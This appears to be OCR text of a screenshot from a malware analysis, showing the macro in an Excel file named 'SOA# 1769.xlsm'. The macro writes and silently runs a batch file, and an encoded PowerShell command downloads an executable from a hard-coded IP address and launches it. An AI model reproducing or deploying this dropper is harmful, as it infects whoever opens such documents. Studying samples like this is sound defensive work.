 Microsoft Visual Basic for Applications - SOA# 1769.xlsm [break] - [ThisWorkbook (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Workbook Activate
ActiveWorkbook.Save
bat = "Gqyztfbtsogpnruooqr.bat"
Open bat For Output As #1
Print #1, s
Close #1
x = Shell(bat, 0)
End Sub
Immediate
start /MIN C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
-win 1 -enc JABQAHIAbwBjAE4AYQBtAGUAIAA9ACAAIgBXAGgAZQBhAGgAbQBuAGYAc
ABnAGEAcQBzAGUALgBlAHgAZQAiADsAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AH
MAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwB
hAGQARgBpAGwAZQAoACIAaAB0AHQAcAA6AC8ALwAzAC4ANgA0AC4AMgA1ADEALgAxADMA
OQAvAHYAMwAvADIALwBSAGUAcQB1AGUAcwB0AHMAMAA3ADUAMgAwADAAMAAwADYANQAyA
C4AZQB4AGUAIgAsACIAJABlAG4AdgA6AEEAUABQAEQAQQBUAEEAXAAkAFAAcgBvAGMATg
BhAG0AZQAiACkAOwBTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAAKAAiACQAZQBuAHY
AOgBBAFAAUABEAEEAVABBAFwAJABQAHIAbwBjAE4AYQBtAGUAIgApAA==